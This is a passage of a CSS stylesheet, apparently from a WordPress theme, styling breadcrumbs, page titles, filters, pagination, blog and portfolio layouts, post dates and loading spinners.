.fancy-header .breadcrumbs li:first-child:before,
.breadcrumbs li:first-child:before {
  content: "";
}
.fancy-header .breadcrumbs li:before,
.breadcrumbs li:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 15px;
  height: 13px;
  content: "/";
  opacity: 0.5;
  text-align: left;
  z-index: 3;
}
.breadcrumbs li:before {
  opacity: 1;
}
/* #Page title
================================================== */
.page-title.title-center .wf-container-title,
.page-title.content-left .wf-container-title,
.page-title.content-right .wf-container-title {
  display: table;
  width: 100%;
}
.page-title.title-center .wf-table,
.page-title.content-left .wf-table,
.page-title.content-right .wf-table {
  display: table-cell;
  vertical-align: middle;
}
.page-title.title-center .wf-td,
.page-title.content-left .wf-td,
.page-title.content-right .wf-td {
  display: block;
  text-align: center;
}
.page-title.content-left .wf-td {
  text-align: left;
}
.page-title.content-right .wf-td,
.page-title.title-left .hr-breadcrumbs,
.page-title.title-right h1 {
  text-align: right;
}
.page-title.title-left .hr-breadcrumbs {
  float: right;
}
.page-title h1 {
  margin: 5px 0;
}
.page-title .hr-breadcrumbs .breadcrumbs:after {
  display: none;
}
.page-title .wf-container-title,
.page-title.full-width-line,
.article-top-bar .wf-container-top {
  border-bottom: 1px solid;
}
.page-title.solid-bg .wf-container-title,
.page-title.full-width-line .wf-container-title,
.page-title.disabled-bg .wf-container-title,
.page-title.transparent-bg .wf-container-title {
  border-bottom: none;
}
.page-title.disabled-bg .wf-td,
.page-title.title-center.disabled-bg .wf-table,
.page-title.content-left.disabled-bg .wf-table,
.page-title.content-right.disabled-bg .wf-table {
  /*	vertical-align: bottom;
			padding: 0;*/
}
.page-title.title-left.disabled-bg h1,
.page-title.title-right.disabled-bg h1 {
  margin: 0;
}
/* #Breadcrumbs
================================================== */
.breadcrumbs {
  list-style: none;
}
.breadcrumbs li {
  position: relative;
  display: inline-block;
  padding-left: 12px;
  margin-left: 8px;
}
.breadcrumbs li:first-child {
  padding-left: 0;
  margin-left: 0;
  background: none !important;
}
.breadcrumbs li a,
.fancy-header .breadcrumbs li a {
  color: inherit;
}
.breadcrumbs a {
  text-decoration: none;
}
.breadcrumbs a:hover {
  text-decoration: underline;
}
/* #Filter
================================================== */
.full-width-wrap .dt-shortcode .filter {
  max-width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 22px;
  padding-left: 22px;
  box-sizing: border-box;
}
.filter {
  position: relative;
  margin: -6px 0 34px 0;
  z-index: 10;
  text-align: left;
}
.filter-style-ios .filter {
  margin-top: 0;
}
.filter-style-ios .filter:not(.extras-off) .filter-categories:not(.new-style) {
  margin-bottom: 16px;
}
.filter.extras-off {
  text-align: center;
}
.filter-style-ios .filter.extras-off .filter-categories:not(.new-style) {
  margin-bottom: 8px;
}
.filter:before {
  content: "";
  display: table;
}
.filter:after {
  content: "";
  display: table;
  clear: both;
}
.filter-categories,
.filter-by a,
.filter-sorting a {
  float: left;
}
.filter-categories,
.filter-extras,
.filter-by,
.filter-sorting,
.filter-categories a {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.extras-off .filter-categories {
  float: none;
  text-align: center;
}
.filter-extras {
  float: right;
}
.filter-categories,
.filter-extras {
  margin-bottom: 10px;
}
.filter-by,
.filter-sorting,
.filter-categories a {
  display: inline-block;
  text-align: center;
  text-decoration: none;
}
.filter-by,
.filter-sorting {
  display: -webkit-inline-flex;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: -ms-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.filter .filter-categories a,
.filter .filter-extras a {
  position: relative;
  text-decoration: none;
  background-position: 0 0;
  background-repeat: no-repeat;
}
.filter .filter-extras a {
  display: inline-block;
  float: none;
}
.filter-categories a {
  white-space: nowrap;
}
.filter-style-ios.shadow-element-decoration .filter-categories a:after,
.filter-style-ios.outline-element-decoration .filter-categories a:after {
  position: absolute;
  left: -1px;
  right: -1px;
  top: -1px;
  bottom: -1px;
  /*height: 100%;*/
  content: "";
  z-index: -1;
  opacity: 1;
}
.filter .filter-categories a:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 23px;
  height: 13px;
  content: "";
  text-decoration: none;
  background-position: 11px center;
  background-repeat: no-repeat;
}
.filter-categories a:after {
  opacity: 0;
  -webkit-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
}
.filter-categories a.act:after {
  opacity: 1;
}
.extras-off .filter-categories a {
  display: inline-block;
  float: none;
}
#page .filter .filter-categories a:first-child,
#page .filter .filter-extras .filter-by a:first-child {
  border-color: transparent;
}
.filter-switch {
  position: relative;
  display: inline-block;
  width: 21px;
  height: 13px;
}
.filter-style-minimal .filter-switch {
  width: 18px;
  height: 11px;
}
.filter-switch,
.filter-switch:before,
.filter-switch-toggle {
  -webkit-border-radius: 8px;
  border-radius: 8px;
}
.filter-switch:before,
.filter-switch-toggle {
  position: absolute;
  left: 1px;
  top: 1px;
  width: 11px;
  height: 11px;
  background-color: #fff;
  content: "";
  -webkit-transition: left 300ms ease-out;
  transition: left 300ms ease-out;
}
.filter-style-minimal .filter-switch:before,
.filter-style-minimal .filter-switch-toggle {
  top: 2px;
  left: 2px;
  width: 7px;
  height: 7px;
}
.filter-switch.right-act:before {
  left: 9px;
}
.filter-switch.right-act .filter-switch-toggle {
  left: 9px;
}
.filter-switch-toggle:after,
.filter-extras a:after {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -20px 0 0 -20px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  content: '';
  opacity: 0;
  pointer-events: none;
  background: red;
}
.filter-style-material .filter-switch-toggle:after {
  margin: -19px 0 0 -16px;
}
.filter-style-material .filter .filter-sorting a:first-child:after,
.filter-style-material .filter .filter-by a:first-child:after {
  margin-left: -26px;
}
.filter-style-material .filter .filter-sorting a:last-child:after,
.filter-style-material .filter .filter-by a:last-child:after {
  margin-left: -14px;
}
.pressed .filter-switch-toggle:after,
.filter-extras a.pressed:after {
  -webkit-animation: anim-effect-boris 0.45s ease-out forwards;
  animation: anim-effect-boris 0.45s ease-out forwards;
}
@-webkit-keyframes anim-effect-boris {
  0% {
    -ms-transform: scale(0);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  25%,
  50% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes anim-effect-boris {
  0% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
  }
  25%,
  50% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
/*style ios*/
.filter-style-ios.outline-element-decoration .filter-categories,
.filter-style-ios.outline-element-decoration .filter-extras,
.filter-style-ios .outline-element-decoration .filter-categories,
.filter-style-ios .outline-element-decoration .filter-extras {
  border: 1px solid transparent;
}
.filter-style-ios.outline-element-decoration .filter-categories a,
.filter-style-ios.outline-element-decoration .filter-sorting,
.filter-style-ios .outline-element-decoration .filter-categories a,
.filter-style-ios .outline-element-decoration .filter-sorting {
  border: none;
  border-left-style: solid;
  border-left-width: 1px;
}
.filter-style-ios.outline-element-decoration .filter-categories a.act,
.filter-style-ios .outline-element-decoration .filter-categories a.act {
  border-left: none;
}
.filter-style-ios .shadow-element-decoration .filter-categories,
.filter-style-ios .shadow-element-decoration .filter-extras,
.filter-style-ios .shadow-element-decoration .filter-categories a,
.filter-style-ios .shadow-element-decoration .filter-sorting {
  border: none;
}
.filter-style-ios #page .filter-categories.new-style {
  border: none;
  background-color: transparent;
  box-shadow: none;
  text-align: left;
}
.filter-style-ios .extras-off .filter-categories {
  display: inline-block;
}
.filter-style-ios .filter-categories a,
.filter-style-ios .filter-sorting {
  -webkit-border-radius: 0;
  border-radius: 0;
}
.filter-style-ios #page .filter-categories.new-style a {
  margin: 0 5px 5px 0;
}
.filter-style-ios.outline-element-decoration .filter-categories.new-style a:not(.act) {
  border: 1px solid;
}
.filter-style-ios.outline-element-decoration .filter-categories.new-style a.act {
  border: none;
}
.filter-style-ios #page .filter-categories.new-style a {
  display: inline-block;
  float: none;
}
.filter-style-ios .filter .filter-categories.new-style a:after {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  z-index: -1;
  opacity: 1;
}
.filter-style-ios .filter-by,
.filter-style-ios .filter-sorting,
.filter-style-ios .filter-categories a {
  float: left;
}
#page .filter-by a:first-child,
#page .filter-sorting a:first-child {
  margin-right: 0;
  padding-right: 12px;
}
#page .filter-by a:last-child,
#page .filter-sorting a:last-child {
  margin-left: 0;
  padding-left: 12px;
}
/*style material*/
.filter-style-material .filter-categories {
  margin-bottom: 7px;
}
.filter-style-material .filter .filter-extras a {
  width: 20px;
  text-indent: -9999px;
  background-position: center center;
}
.filter-style-material .filter .filter-categories a:after {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
}
.filter-style-material .filter .filter-categories a:after {
  top: 100%;
  height: 2px;
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.filter-style-material .filter .filter-categories a.act:after {
  opacity: 1;
}
.filter-style-material .filter-switch {
  top: -1px;
  left: 0;
  width: 19px;
  height: 7px;
  /*
			margin: 0 10px 0 1px;*/
}
.filter-style-material .filter-switch:hover {
  cursor: pointer;
}
.filter-style-material .filter-switch-toggle {
  top: -1px;
  left: 0;
  width: 9px;
  height: 9px;
}
.filter-style-material .filter-switch:before {
  display: none;
}
.filter-style-minimal .filter .filter-categories a:after {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  z-index: -1;
}
/* #Paginator
================================================== */
.paginator {
  position: relative;
  margin: 50px 0 0 0;
  text-align: right;
  z-index: 10;
}
.dt-shortcode .paginator {
  text-align: center;
}
.description-under-image + .paginator {
  margin-top: 40px;
}
.description-under-image.bg-under-post + .paginator {
  margin-top: 50px;
}
.paginator:before {
  content: "";
  display: table;
}
.paginator:after {
  content: "";
  display: table;
  clear: both;
}
.page-links,
.page-nav {
  margin-bottom: 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.paginator .page-nav {
  float: right;
}
.paginator .page-links {
  float: left;
  margin: 0 auto;
}
.dt-shortcode .page-links {
  display: inline-block;
  float: none;
}
.paginator a.act {
  border: none;
}
.paginator a {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.paginator .disabled:hover {
  cursor: default;
}
.page-links a {
  position: relative;
  display: inline-block;
  float: none;
  /*margin: 0 3px 0 2px;*/
  min-width: 20px;
  text-align: center;
  text-decoration: none;
}
.filter-style-ios.shadow-element-decoration .page-links a:before,
.filter-style-ios.outline-element-decoration .page-links a:before {
  position: absolute;
  left: -1px;
  right: -1px;
  top: -1px;
  bottom: -1px;
  content: "";
  z-index: -1;
}
#page .paginator a:first-child,
#page .page-nav a:first-child {
  border-color: transparent;
}
.paginator .nav-prev,
.paginator .nav-next {
  position: relative;
  display: inline-block;
  /*margin-left: 5px;*/
  text-decoration: none;
}
.paginator .nav-prev:before,
.paginator .nav-next:after {
  display: block;
  position: absolute;
  top: 50%;
  margin-top: -6.5px;
  width: 13px;
  height: 13px;
  line-height: 13px;
  content: "";
  background-position: 0 center;
  background-repeat: no-repeat;
}
/*Load more button*/
.paginator.paginator-more-button {
  margin-top: 25px;
  border: none !important;
  text-align: center;
}
.layout-list .paginator.paginator-more-button {
  margin-top: 45px;
}
.justified-grid .paginator.paginator-more-button {
  width: 100%;
}
.paginator .button-load-more,
.paginator .loading-ready {
  position: relative;
  display: inline-block;
  float: none;
  text-decoration: none;
}
.button-load-more .h5-size {
  display: block;
  margin-top: 5px;
  -webkit-transition: all 200ms ease;
  transition: all 200ms ease;
}
.paginator .button-load-more {
  width: 200px;
  height: 50px;
  line-height: 50px;
  -webkit-border-radius: 50px !important;
  border-radius: 50px !important;
  -webkit-transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
  transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
.paginator .button-load-more .stick {
  display: none;
}
.paginator .button-load-more .button-caption {
  display: block;
  margin: 0;
  line-height: 50px;
  -webkit-transition: opacity 0.01s ease;
  transition: opacity 0.01s ease;
}
.paginator .button-load-more.animate-load,
.paginator .button-load-more.button-lazy-loading {
  width: 50px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.paginator .button-load-more.animate-load .button-caption,
.paginator .button-load-more.button-lazy-loading .button-caption {
  opacity: 0;
  text-indent: -9999px;
}
.paginator .button-load-more.animate-load .stick,
.paginator .button-load-more.button-lazy-loading .stick {
  display: block;
}
.pace.iso-preloader .pace-activity:before {
  border-color: transparent;
  border-top-color: #fff;
  border-right-color: #fff !important;
}
.iso-preloader .pace-activity:after {
  display: none;
}
#page .stick:first-child,
.iso-preloader .pace-activity:before,
.rsPreloader .pace-activity:before {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -15px 0 0 -15px;
  width: 30px;
  height: 30px;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background-color: transparent;
  -webkit-animation: spin 1s infinite linear 0.2s;
  animation: spin 1s infinite linear 0.2s;
}
.stick:first-child {
  border: solid 3px rgba(255, 255, 255, 0);
}
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  100% {
    transform: rotate(360deg);
  }
}
/*style ios*/
.filter-style-ios.outline-element-decoration .paginator .page-links,
.filter-style-ios.outline-element-decoration .page-nav,
.filter-style-ios .outline-element-decoration .paginator .page-links,
.filter-style-ios .outline-element-decoration .page-nav {
  border: 1px solid transparent;
}
.filter-style-ios .shadow-element-decoration .paginator .page-links,
.filter-style-ios .shadow-element-decoration .page-nav,
.filter-style-minimal .shadow-element-decoration .paginator .page-links a:after {
  border: none;
}
.filter-style-ios .paginator:not(.paginator-more-button) a {
  float: left;
  /*margin: 0 0 0 -1px;*/
  -webkit-border-radius: 0;
  border-radius: 0;
}
.filter-style-ios.outline-element-decoration .paginator:not(.paginator-more-button) a,
.filter-style-ios .outline-element-decoration .paginator:not(.paginator-more-button) a {
  /*	margin: -1px 0 -1px -1px;*/
  border: none;
  border-left-style: solid;
  border-left-width: 1px;
}
.filter-style-ios .shadow-element-decoration .paginator:not(.paginator-more-button) a {
  border: none;
  margin: 0;
}
/*style material*/
.filter-style-material .paginator .page-nav {
  margin-right: -8px;
}
.filter-style-material .paginator .page-links a:after {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  min-width: 20px;
  content: "";
}
.filter-style-material .paginator .page-links a:after {
  top: 100%;
  height: 2px;
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.filter-style-material .paginator .page-links a.act:after {
  opacity: 1;
}
.filter-style-material .paginator .nav-prev,
.filter-style-material .paginator .nav-next {
  font-size: 0;
  text-indent: -9999px;
}
.filter-style-material .paginator .nav-prev:before,
.filter-style-material .paginator .nav-next:after {
  left: 50%;
  right: auto;
  margin: -8px 0 0 -8px;
  width: 16px;
  height: 16px;
  line-height: 16px;
}
/*style minimal*/
.filter-style-minimal .page-links a {
  z-index: 1;
}
.filter-style-minimal .paginator .page-links a:after {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  min-width: 20px;
  content: "";
  z-index: -1;
}
/* #Blog, Portfolio, Albums
================================================== */
/*Display content area*/
.page-info {
  padding: 0 0 10px 0;
}
.post {
  position: relative;
}
.post:before,
.post:after {
  content: "";
  display: table;
  clear: both;
}
.post .entry-title a {
  display: inline-block;
}
/*read more button*/
.blog .details.more-link,
.dt-blog-shortcode .details.more-link {
  margin-bottom: 10px;
}
.more-link.dt-btn {
  margin-top: 5px;
}
.post .more-link.dt-btn {
  margin-right: 10px;
}
/* #post format
		================================================== */
.post.bg-on .block-style-widget,
.post.bg-on .format-aside-content,
.post.bg-on .format-status-content,
.post.bg-on .format-link-content {
  padding: 0;
  background: none !important;
  box-shadow: none !important;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.format-aside-content,
.format-link-content {
  padding: 25px 30px 15px;
  margin: 0 0 15px;
}
.author-quote {
  border-left: 5px solid;
  padding-left: 10px;
}
.format-status-content {
  padding: 25px 20px 15px;
  margin: 5px 0 15px;
}
.format-link .details,
.format-aside .details,
.format-status .details,
.format-quote .details {
  display: none;
}
/*resize image to 100% width parent container*/
.images-container img,
.albums .post img,
.media .post img,
.portfolio .post img,
.blog .post img,
.single .post .rollover img,
.dt-blog-shortcode img,
.dt-albums-shortcode img,
.dt-portfolio-shortcode img,
.wf-container.iso-grid img,
.wf-container.layout-masonry img {
  max-width: 100%;
  width: 100%;
  height: auto;
}
.mobile-true .post img.iso-lazy-load {
  width: 100%;
}
.blog.layout-list .post .blog-media img,
.old-ie .blog .post .dt-format-gallery img {
  width: 100%;
}
/* #Background under projects
	================================================== */
.bg-on .blog-content {
  padding: 15px 25px 10px;
}
.bg-on .project-list-content {
  padding: 10px 25px 10px;
}
.slider-wrapper .bg-on .project-list-content {
  padding-top: 20px;
}
.iso-container .bg-on .project-list-content > *,
.iso-grid .bg-on .project-list-content > * {
  padding-top: 10px;
  padding-bottom: 0;
  margin-bottom: 0;
}
.iso-container .bg-on .project-list-content > :last-child,
.iso-grid .bg-on .project-list-content > :last-child {
  margin-bottom: 10px;
}
.post.bg-on .alignleft,
.post.bg-on .alignnone,
.bg-on .blog-media > p,
.bg-on .project-list-media > p,
.post.bg-on ul.royalSlider.alignnone,
.description-under-image .post.bg-on ul.royalSlider.alignnone {
  margin-bottom: 0;
}
.bg-on .blog-media,
.bg-on .project-list-media {
  padding: 25px 25px 0;
}
.bg-on.fullwidth-img .blog-media,
.bg-on.fullwidth-img .project-list-media {
  padding: 0;
}
.bg-on .blog-content,
.bg-on .blog-media {
  position: relative;
  z-index: 9;
}
.bg-on.post .alignnone {
  margin-top: 0;
}
/* #Template: List
================================================== */
.layout-list .post {
  padding-top: 44px;
  margin-top: 19px;
}
.articles-list .post:last-child {
  margin-bottom: -25px;
}
.layout-list .post:first-child {
  border: none;
  padding-top: 0;
  margin-top: 0;
}
.blog .post.bg-on,
.portfolio .post.bg-on {
  border-top: none;
}
/*.blog.layout-list .post {
	padding-top: 44px;
}*/
.layout-list .blog-content,
.layout-list .blog-media,
.layout-list .project-list-content,
.layout-list .project-list-media {
  display: block;
  float: left;
  width: 100%;
}
/* #Checkerboard order
================================================== */
.project-even .alignleft,
.project-even ul.royalSlider.alignleft {
  float: right;
  margin-right: 0;
  margin-left: 30px;
}
/* #Background under projects
================================================== */
.layout-list .post.bg-on {
  padding: 25px 25px 0px;
  margin: 0 0 20px;
}
.layout-list .bg-on .blog-media,
.layout-list .bg-on .blog-content,
.layout-list .bg-on .project-list-media,
.layout-list .bg-on .project-list-content {
  display: block;
  float: left;
  width: 100%;
  padding: 0;
}
.layout-list .bg-on .blog-content,
.layout-list .bg-on .project-list-content {
  padding-bottom: 10px;
}
/* #Post slider
	================================================== */
.layout-list .post-slider {
  margin-right: 30px;
}
.layout-list .project-even .post-slider {
  margin-right: 0;
  margin-left: 30px;
}
.layout-list .media-wide .post-slider,
.layout-list .media-wide.project-even .post-slider {
  margin-right: 0;
  margin-left: 0;
}
/* #Post Images
	================================================== */
.post .alignleft,
.description-under-image .post .alignnone,
.description-under-image .post ul.royalSlider.alignnone,
.blog.layout-list .post.bg-on ul.royalSlider.alignnone,
.description-under-image .post .photoSlider-wrap {
  margin-bottom: 20px;
}
.description-under-image .post .buttons-on-img ul.royalSlider.alignnone,
.description-under-image .bg-on.post .alignnone {
  margin-bottom: 0;
}
.project-list-media .alignleft {
  width: 100%;
}
.blog-media .alignleft {
  float: none;
}
.blog.layout-list .post .alignleft,
.blog.layout-list .post .alignnone,
.blog.layout-list .post .post-slider {
  margin-bottom: 25px;
}
.format-quote .block-style-widget {
  margin: 0 0 15px;
  padding: 25px 30px 15px;
}
.format-quote.bg-on .block-style-widget,
.bg-on .format-aside-content,
.bg-on .format-link-content {
  margin-bottom: 10px;
}
/* #Blog
================================================== */
.layout-masonry .blog-content.wf-td,
.layout-masonry .blog-media.wf-td,
.iso-grid .blog-content.wf-td,
.iso-grid .blog-media.wf-td,
.media-wide .blog-content.wf-td,
.media-wide .blog-media.wf-td,
.iso-container .blog-media.wf-td,
.iso-container .blog-content.wf-td,
.shortcode-blog-posts .wf-td {
  display: block;
}
.blog-media {
  position: relative;
  overflow: hidden;
  z-index: 9;
}
/*Fancy date*/
.fancy-date {
  vertical-align: top;
  padding-right: 30px;
}
.fancy-date.right-aligned {
  float: right;
  padding-right: 0;
  padding-left: 30px;
}
.fancy-date a {
  position: absolute;
  z-index: 102;
  top: 0;
  left: 0;
  width: 44px;
  /*height: 93px;*/
  padding: 0 10px 0;
  color: #fff !important;
  text-decoration: none;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.fancy-date a * {
  color: #fff !important;
}
.fancy-date span {
  position: relative;
  display: block;
  padding: 2px 0 0;
  text-align: center;
  font-family: Arial, sans-serif;
}
.fancy-date span.entry-date {
  padding: 7px 0 5px;
  font-size: 20px;
}
.fancy-date .entry-month,
.fancy-date .entry-year {
  font-size: 10px;
}
.fancy-date span:before {
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -5px;
  width: 10px;
  height: 1px;
  background-color: rgba(255, 255, 255, 0.4);
  content: "";
}
.fancy-date span:first-child:before {
  display: none;
}
.bg-on .fancy-date a {
  top: 25px;
  left: 25px;
}
.project-even .fancy-date a,
.right-aligned.fancy-date a,
.layout-list .project-even.bg-on .fancy-date a {
  right: 0;
  left: auto;
}
.small-fancy-datas.layout-list .project-even.bg-on .fancy-date a {
  right: 10px;
  left: auto;
}
.fullwidth-img .fancy-date a,
.layout-list .bg-on .fancy-date a {
  top: 0;
  left: 0;
}
.project-even.bg-on .fancy-date a,
.bg-on .right-aligned.fancy-date a {
  right: 30px;
  left: auto;
}
/*fancy date for material design*/
.small-fancy-datas .fancy-date a,
.small-fancy-datas .fullwidth-img .fancy-date a {
  top: 10px;
  left: 10px;
  width: auto;
  height: 30px;
  text-align: center;
}
.small-fancy-datas .project-even .fancy-date a,
.small-fancy-datas .right-aligned.fancy-date a {
  right: auto;
  left: 40px;
}
.small-fancy-datas .bg-on .fancy-date a {
  top: 35px;
  left: 35px;
}
.small-fancy-datas .fullwidth-img .fancy-date a,
.small-fancy-datas.layout-list .bg-on .fancy-date a {
  top: 10px;
  left: 10px;
}
.small-fancy-datas .fancy-date span {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
}
.small-fancy-datas .fancy-date span.entry-date {
  padding: 0 0 0 5px;
  font-size: 14px;
  line-height: 30px;
}
.small-fancy-datas .fancy-date .entry-month {
  font-size: 14px;
  opacity: 0.5;
}
.small-fancy-datas .fancy-date span:before,
.small-fancy-datas .fancy-date .entry-year {
  display: none;
}
/* #Portfolio
================================================== */
.post .project-media {
  margin-bottom: 20px;
  line-height: 0;
}
.project-media,
.project-content {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.project-media img {
  max-width: 100%;
}
/* #Gallery
================================================== */
.dt-format-gallery a,
.dt-format-gallery .rollover-video {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
/* #Loading indicator
================================================== */
.pace {
  -webkit-pointer-events: none;
  pointer-events: none;
  -webkit-user-select: none;
  user-select: none;
}
.pace .pace-activity {
  position: fixed;
  display: block;
  z-index: 2000;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  width: 50px;
  height: 50px;
  border-radius: 100%;
}
.pace .pace-activity:before {
  width: 32px;
  height: 32px;
  margin: -16px 0 0 -16px;
  border: 3px solid #fff;
  border-right-color: rgba(0, 0, 0, 0) !important;
  border-left-color: rgba(0, 0, 0, 0) !important;
  -webkit-animation: pace-rotation 1s linear infinite;
  animation: pace-rotation 1s linear infinite;
  content: '';
}
@-webkit-keyframes pace-rotation {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@keyframes pace-rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
/* #Single
================================================== */
.single-post .breadcrumbs li:last-child,
.single-portfolio .breadcrumbs li:last-child {
  display: none;
}
/*!-Article top bar*/
.article-top-bar {
  position: relative;
  overflow: hidden;
  margin: -40px 0 44px;
  z-index: 4;
}
.article-top-bar > .wf-wrap {
  padding: 0 22px;
}
.article-top-bar .wf-container-top {
  display: table;
  width: 100%;
  padding: 0 0 10px;
}
.article-top-bar.disabled-bg .wf-container-top,
.article-top-bar.full-width-line .wf-container-top {
  border: none;
  padding-bottom: 0;
}
.article-top-bar .entry-meta,
.article-top-bar .portfolio-categories,
.article-top-bar .navigation-inner {
  display: table-cell;
  padding: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.article-top-bar .navigation-inner {
  overflow: hidden;
  margin-bottom: 5px;
  min-width: 88px;
}
.single-navigation-wrap {
  float: right;
  margin-right: -6px;
}
.post-meta-disabled .single-navigation-wrap {
  float: none;
  text-align: center;
}
.navigation-inner a {
  float: left;
  width: 12px;
  height: 12px;
  padding: 5px 6px;
  background-repeat: no-repeat;
}
.navigation-inner a:hover {
  text-decoration: underline;
}
.navigation-inner .prev-post {
  padding-right: 4px;
  background-position: center center;
}
.navigation-inner .next-post {
  background-position: center center;
}
.post-meta-disabled .navigation-inner .next-post {
  float: right;
}
.back-to-list {
  background-position: center center;
}
.post-meta-disabled .back-to-list {
  display: inline-block;
  float: none;
  padding: 0;
  margin: 0 20px;
}
.navigation-inner a.disabled,
.project-navigation .disabled,
.project-navigation .disabled:hover {
  opacity: 0.4;
}
.navigation-inner a.disabled:hover,
.project-navigation .disabled:hover {
  cursor: auto;
  text-decoration: none;
}
/*!-Meta & tags*/
.entry-meta,
.portfolio-categories {
  display: block;
  overflow: hidden;
}
.entry-meta,
.portfolio-categories {
  padding: 0 0 10px 0;
}
.single .post .entry-meta,
.project-post .portfolio-categories {
  padding: 0px 0 0 0;
  margin-bottom: 5px;
}
.single .entry-meta,
.project-post .portfolio-categories {
  float: left;
}
.single .fs-entry .entry-meta {
  float: none;
}
.entry-meta > a,
.entry-meta > span,
.portfolio-categories > a,
.portfolio-categories > span {
  position: relative;
  display: inline-block;
  margin: 0px 1px 0 6px;
  padding-left: 10px;
  text-decoration: none;
}
.entry-meta a,
.portfolio-categories a {
  -webkit-transition: all 0.05s linear 0.05s;
  transition: all 0.05s linear 0.05s;
}
.entry-meta span a,
.portfolio-categories > span a {
  text-decoration: none;
}
.entry-meta a:hover,
.portfolio-categories a:hover {
  text-decoration: underline;
}
.portfolio-categories > a.data-link:hover {
  text-decoration: none;
  cursor: default;
}
.entry-meta > a:after,
.entry-meta > span:after,
.portfolio-categories > a:after,
.portfolio-categories > span:after {
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  height: 100%;
  content: "/";
}
.entry-meta > a:first-child:after,
.portfolio-categories > a:first-child:after,
.entry-meta > span:first-child:after,
.portfolio-categories > span:first-child:after,
.single .article-top-bar .entry-meta a:after,
.single .article-top-bar .portfolio-categories a:after,
.single .article-top-bar .entry-meta > span:after,
.single .article-top-bar .portfolio-categories > span:after {
  display: none;
}
.single .article-top-bar .entry-meta > a,
.single .article-top-bar .entry-meta > span,
.single .article-top-bar .portfolio-categories > a,
.single .article-top-bar .portfolio-categories > span {
  margin-right: 20px;
  margin-left: 0;
  padding-left: 25px;
  background-position: 0 center;
  background-repeat: no-repeat;
}
.single .article-top-bar .entry-meta > a:first-child,
.single .article-top-bar .portfolio-categories > a:first-child {
  padding-left: 25px;
}
.entry-meta a:first-child,
.portfolio-categories a:first-child,
.entry-meta span:first-child,
.portfolio-categories span:first-child {
  padding-left: 0;
  margin-left: 0;
}
.fullwidth-slider .portfolio-categories > a,
.fullwidth-slider .portfolio-categories span {
  float: none;
  display: inline-block;
}
.entry-tags {
  display: block;
  overflow: hidden;
  padding: 20px 0 15px 0;
}
.entry-tags,
.entry-tags a,
.entry-tags span {
  word-wrap: break-word;
}
.entry-tags span.single-tags {
  position: relative;
  float: left;
}
.single .entry-tags a {
  position: relative;
  float: left;
  margin: 5px 10px 0 13px;
  padding: 3px 7px 3px 12px;
  border: none;
  text-decoration: none;
  font-family: Arial, sans-serif;
  font-size: 12px;
  line-height: 19px;
}
.single .entry-tags a:before {
  position: absolute;
  top: 0;
  left: -13px;
  width: 0;
  height: 0;
  border-top: 12px solid transparent;
  border-right: 13px solid red;
  border-bottom: 13px solid transparent;
  content: "";
}
.single .entry-tags a:after {
  position: absolute;
  left: -2px;
  top: 50%;
  margin-top: -3px;
  width: 6px;
  height: 6px;
  content: "";
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
/*Post's fancy title*/
.fancy-author-title,
.fancy-posts-title,
.fancy-comments-title,
.fancy-comments-form,
.fancy-projects-title {
  padding-left: 25px;
  background-repeat: no-repeat;
  background-position: 0 center;
}
.single .fancy-author-title.title-left,
.single .fancy-posts-title.title-left,
.single .fancy-comments-title.title-left,
.single .fancy-comments-form.title-left,
.single .fancy-projects-title.title-left {
  margin-top: 60px;
  margin-bottom: 34px;
}
.single .fancy-comments-title.title-left,
.single .fancy-comments-form.title-left,
.single .fancy-author-title.title-left {
  margin-top: 50px;
}
.single-portfolio .fancy-projects-title.title-left,
.single-portfolio .fancy-comments-title.title-left,
.single-portfolio .fancy-comments-form.title-left,
.single-dt_gallery .fancy-comments-title.title-left,
